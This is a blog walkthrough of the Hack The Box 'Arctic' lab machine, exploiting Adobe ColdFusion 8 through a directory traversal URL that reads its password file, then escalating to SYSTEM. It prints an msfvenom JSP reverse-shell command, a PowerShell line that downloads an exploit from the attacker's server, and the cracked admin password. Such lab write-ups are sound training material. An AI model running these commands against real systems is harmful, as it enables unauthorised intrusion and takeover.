Emmet Friel cyber security blog
HTB: Arctic Walkthrough
Introduction
Arctic is an “easy” Windows machine on Hackthebox.
Reconnaissance & Enumeration
root@kali:~/Documents/boxes/arctic# nmap -sC -sV -O -oN nmap.nmap 10.10.10.11
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-11 13:10 BST
Nmap scan report for 10.10.10.11
Host is up (0.027s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: phone|general purpose|specialized
Running (JUST GUESSING): Microsoft Windows Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%), Microsoft Windows Vista SP2 (91%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (90%), Microsoft Windows 8.1 Update 1 (90%)
No exact OS matches for host (test conditions non-ideal).
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 141.73 seconds
The scan shows two MSRPC services and one unknown that nmap couldn’t pick up. Before checking out what it is exactly, I used rpcclient and tried to connect to the two MSRPC services with anonymous credentials:
rpcclient -U "" -N -p 135 10.10.10.11
rpcclient -U "" -N -p 49154 10.10.10.11
Server timed out, no luck. Back to see whats running on port 8500 so navigating to that port on the browser shows the webpage.
 |
|---|
| Webpage running on port 8500 |
Navigating through the directory I came across an Adobe ColdFusion8 admin portal. Note that the webpages take about 20 seconds to load so be patient.
 |
|---|
| Adobe ColdFusion8 web portal |
Searching information about Adobe ColdFusion 8, it came out in July 2007 and the latest version is now ColdFusion 2018. ColdFusion uses its own server-side markup language (CFML) and the application itself was wrote in Java but to verify this we can view the HTTP headers using CURL.
 |
|---|
| Grabbing HTTP headers gives us more information about the server |
So, ColdFusion is hosted on a JRun Web Server and that runs on JSP, another server-side language. Quick search on ColdFusion8 exploits and the one I used was: Adobe ColdFusion - Directory Traversal which refers to CVE-2010-2861:
“Multiple directory traversal vulnerabilities in the administrator console in Adobe ColdFusion 9.0.1 and earlier allow remote attackers to read arbitrary files via the locale parameter to (1) CFIDE/administrator/settings/mappings.cfm, (2) logging/settings.cfm, (3) datasources/index.cfm, (4) j2eepackaging/editarchive.cfm, and (5) enter.cfm in CFIDE/administrator/.”
The exploit gives us the ability to read file paths using these parameters! Reading the exploit script it shows a directory that looks like it would show us some password properties: http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
 |
|---|
| The directory path returned a hashed password on the webpage |
The portal shows a hashed password that I could attempt to crack. You can use John the ripper or various websites. I used crackstation.net and it successfully cracked the password which turned out to be happyday. Logging into the portal you can see everything about the server from “Settings Summary” under Server Setting tab. The info shows the server is running on Windows Vista and I came across important default file paths.
 |
|---|
| Important directory mappings. If we get to upload files to the server we’ll use these default file paths |
On the admin portal there is an option for “Scheduled Tasks” which gives us the ability to execute a task from a remote URL! Lovely. We know the server handles CFML and JSP so we can decide on a web shell (CFML) or a complete shell to the machine (JSP), I went for a complete shell but the CFML webshells are under /usr/share/webshells/cfm on Kali. Save the task to a file called shell.jsp using the default file path mappings above so we can execute that file from http://10.10.10.11/CFIDE/<file>
 |
|---|
| Creating a task to download a file from my python webserver |
Create a new directory to host the reverse shell file using a webserver, create a jsp reverse shell using msfvenom and setup your netcat listener. Go the http://10.10.10.11:8500/CFIDE/shell.jsp and then wait for your listener to catch that connection.
root@kali:~/Documents/boxes/arctic/share# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.19 LPORT=443 -f raw > shell.jsp
 |
|---|
| Shell access to the victim with user privs |
Privilege Escalation
If you run systeminfo you can see its running on Windows 2008 and there hasn’t been any patches carried out on the machine. Using Windows Exploit Suggester to find an escalation vulnerability:
root@kali:~/Documents/boxes/arctic# python windows-exploit-suggester.py --database 2020-04-10-mssb.xls --systeminfo systeminfo.txt --quiet
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (ascii)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
After some trial and error, MS10-059 gave me that root shell :)

C:\Users\tolis\Desktop>powershell.exe -c "(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.19:8000/MS10-059.exe','C:\Users\tolis\Desktop\exploit.exe')"
 |
|---|
| Running the exploit |

Boom, root privelleges.
Written on April 13th, 2020 by Emmet Friel